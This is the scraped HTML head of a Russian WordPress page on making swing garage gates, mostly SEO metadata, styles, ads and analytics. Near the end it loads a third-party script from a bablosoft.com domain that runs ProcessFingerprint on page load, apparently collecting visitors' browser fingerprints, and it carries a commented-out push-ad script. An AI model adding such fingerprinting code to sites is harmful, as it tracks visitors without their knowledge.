

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka/168-izgotovlenie-garazhnyh-raspashnyh-vorot
body_size: 54664
content:
<!DOCTYPE html>
<html 

 lang="ru"

itemscope 
itemtype="https://schema.org/WebSite" 

dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head><!--[if IE]><![endif]-->
<!--script charset="utf-8" async src="https://forwardrb.bid/pushJs/AkIrUxck.js"></script-->

	<title>Изготовление гаражных распашных ворот своими силами - 1ПоГаражам</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="8e80d183f2282411d1493ea3796ae925" content="">
<meta name="yandex-verification" content="68394a4e6bce7a63" />
<meta name="telderi" content="22beea92155d27c51a2eea1dab787525" />

<script async="async" type="text/javascript" src="//realbig.media/rotator.min.js"></script>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="168) Изготовление гаражных распашных ворот своими руками" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Юрасов Сергей"/>
	<link rel="canonical" href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka/168-izgotovlenie-garazhnyh-raspashnyh-vorot" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="1ПоГаражам - Построй гараж с нами" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Изготовление гаражных распашных ворот своими силами - 1ПоГаражам" />
		<meta property="og:description" content="168) Изготовление гаражных распашных ворот своими руками" />
		<meta property="og:url" content="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka/168-izgotovlenie-garazhnyh-raspashnyh-vorot" />
		<meta property="article:published_time" content="2015-11-21T07:46:24+00:00" />
		<meta property="article:modified_time" content="2015-11-21T07:46:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Изготовление гаражных распашных ворот своими силами - 1ПоГаражам" />
		<meta name="twitter:description" content="168) Изготовление гаражных распашных ворот своими руками" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#blogposting","name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0440\u0430\u0441\u043f\u0430\u0448\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442 \u0441\u0432\u043e\u0438\u043c\u0438 \u0441\u0438\u043b\u0430\u043c\u0438 - 1\u041f\u043e\u0413\u0430\u0440\u0430\u0436\u0430\u043c","headline":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0440\u0430\u0441\u043f\u0430\u0448\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442 \u0441\u0432\u043e\u0438\u043c\u0438 \u0441\u0438\u043b\u0430\u043c\u0438","author":{"@id":"https:\/\/1pogarazham.ru\/author\/c2g33t0nxkrfmgw8vypa#author"},"publisher":{"@id":"https:\/\/1pogarazham.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/1pogarazham.ru\/wp-content\/uploads\/2015\/11\/izgotovlenie-garazhnyh-raspashnyh-vorot.jpg","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot\/#articleImage","width":800,"height":600},"datePublished":"2015-11-21T11:46:24+04:00","dateModified":"2015-11-21T11:46:24+04:00","inLanguage":"ru-RU","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#webpage"},"isPartOf":{"@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#webpage"},"articleSection":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430, \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0440\u0430\u0441\u043f\u0430\u0448\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442, \u0440\u0430\u0441\u0447\u0435\u0442 \u0440\u0430\u0441\u043f\u0430\u0448\u043d\u044b\u0445 \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442"},{"@type":"BreadcrumbList","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/1pogarazham.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru\/vorota#listItem","name":"\u0412\u043e\u0440\u043e\u0442\u0430"}},{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru\/vorota#listItem","position":2,"name":"\u0412\u043e\u0440\u043e\u0442\u0430","item":"https:\/\/1pogarazham.ru\/vorota","nextItem":{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka#listItem","name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka#listItem","position":3,"name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430","item":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka","nextItem":{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#listItem","name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0440\u0430\u0441\u043f\u0430\u0448\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442 \u0441\u0432\u043e\u0438\u043c\u0438 \u0441\u0438\u043b\u0430\u043c\u0438"},"previousItem":{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru\/vorota#listItem","name":"\u0412\u043e\u0440\u043e\u0442\u0430"}},{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#listItem","position":4,"name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0440\u0430\u0441\u043f\u0430\u0448\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442 \u0441\u0432\u043e\u0438\u043c\u0438 \u0441\u0438\u043b\u0430\u043c\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka#listItem","name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430"}}]},{"@type":"Organization","@id":"https:\/\/1pogarazham.ru\/#organization","name":"1\u041f\u043e\u0413\u0430\u0440\u0430\u0436\u0430\u043c","description":"\u041f\u043e\u0441\u0442\u0440\u043e\u0439 \u0433\u0430\u0440\u0430\u0436 \u0441 \u043d\u0430\u043c\u0438","url":"https:\/\/1pogarazham.ru\/"},{"@type":"Person","@id":"https:\/\/1pogarazham.ru\/author\/c2g33t0nxkrfmgw8vypa#author","url":"https:\/\/1pogarazham.ru\/author\/c2g33t0nxkrfmgw8vypa","name":"\u042e\u0440\u0430\u0441\u043e\u0432 \u0421\u0435\u0440\u0433\u0435\u0439","image":{"@type":"ImageObject","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#authorImage","url":"https:\/\/1pogarazham.ru\/wp-content\/uploads\/2016\/08\/\u042e\u0440\u0430\u0441\u043e\u0432-150x150.jpg","width":96,"height":96,"caption":"\u042e\u0440\u0430\u0441\u043e\u0432 \u0421\u0435\u0440\u0433\u0435\u0439"}},{"@type":"WebPage","@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#webpage","url":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot","name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0440\u0430\u0441\u043f\u0430\u0448\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442 \u0441\u0432\u043e\u0438\u043c\u0438 \u0441\u0438\u043b\u0430\u043c\u0438 - 1\u041f\u043e\u0413\u0430\u0440\u0430\u0436\u0430\u043c","description":"168) \u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u0436\u043d\u044b\u0445 \u0440\u0430\u0441\u043f\u0430\u0448\u043d\u044b\u0445 \u0432\u043e\u0440\u043e\u0442 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1pogarazham.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1pogarazham.ru\/vorota\/izgotovlenie-i-ustanovka\/168-izgotovlenie-garazhnyh-raspashnyh-vorot#breadcrumblist"},"author":{"@id":"https:\/\/1pogarazham.ru\/author\/c2g33t0nxkrfmgw8vypa#author"},"creator":{"@id":"https:\/\/1pogarazham.ru\/author\/c2g33t0nxkrfmgw8vypa#author"},"datePublished":"2015-11-21T11:46:24+04:00","dateModified":"2015-11-21T11:46:24+04:00"},{"@type":"WebSite","@id":"https:\/\/1pogarazham.ru\/#website","url":"https:\/\/1pogarazham.ru\/","name":"1\u041f\u043e\u0413\u0430\u0440\u0430\u0436\u0430\u043c","description":"\u041f\u043e\u0441\u0442\u0440\u043e\u0439 \u0433\u0430\u0440\u0430\u0436 \u0441 \u043d\u0430\u043c\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1pogarazham.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

 <script data-ad-client="ca-pub-2078880560643077" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<div id="moevideo"></div>
<script>    
var moevideoQueue = moevideoQueue || [];
    moevideoQueue.push(function () {
        moevideo.ContentRoll({
    mode:"manual",
    el:"#moevideo",
    trafficPin: "37738281",
    floatPosition:"center right",
    floatCloseTimeout: 10,
    ignorePlayers: true,
    floatMode:"full",
    maxRefresh: 10
    });
   });
</script>  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-187701-43 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-187701-43'
  })
})</script> <link rel='stylesheet' id='wp-block-library-css' href='https://1pogarazham.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://1pogarazham.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://1pogarazham.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1pogarazham.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://1pogarazham.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://1pogarazham.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://1pogarazham.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://1pogarazham.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://1pogarazham.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://1pogarazham.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://1pogarazham.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evc-share-style-css' href='https://1pogarazham.ru/wp-content/plugins/easy-vkontakte-connect/css/style-share.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://1pogarazham.ru/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://1pogarazham.ru/wp-content/themes/1pogarazham.ru/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://1pogarazham.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/easy-vkontakte-connect/js/jquery.cookie.js' id='jquery.cookie-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script>
		<meta property="fb:pages" content="563920367283145" />
		<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="http://1pogarazham.ru/wp-content/uploads/2016/06/favicon.ico" />
<style type="text/css">
    #overlay-sidebar {
      width: 380px;
      margin: 0 0 0 -190px;
    }
    #slide-sidebar {
      width: 380px;
      right:-423px; // width + 43px
      bottom: 20px;
    }
  </style><script type="text/javascript">
    var VKWidgetsGroup = [];
    var VKWidgetsComments = [];
    var VKWidgetsPolls = [];
    var VKWidgetsSubscribe = [];
    var VKWidgetsContactUs = [];
    var VKWidgetsCommunityMessages = [];
    var VKWidgets = [];
    
    var vkUnLock = [];
    var subscribeCookieExpires = 1;
    
    if (typeof ajaxurl == "undefined")
      ajaxurl = "https://1pogarazham.ru/wp-admin/admin-ajax.php";
  
    oTimeout = 5000;
    oScreens = 0.75;
    oCookieExpires = 365;
    oAction = "timeout";
    oSensitivity = 20;
    oTop = "40px";

    sTimeout = 5000;
    sScreens = 0.75;
    sCookieExpires = 365;
    sAction = "scroll";
    sSensitivity = 20;
    sSpeed = 800;
        
  </script><script type="text/javascript">evc_post_id = 2477;</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38736855-12', 'auto');
  ga('send', 'pageview');

</script>

<script src="//customfingerprints.bablosoft.com/clientsafe.js"></script>
<script>document.addEventListener("DOMContentLoaded", function(){ProcessFingerprint(false, "zqs1ig8thskzenbo71rh3qo0zj59qrojnlayp576pej1o6gac19v95ntipk8no4o")})</script>
	
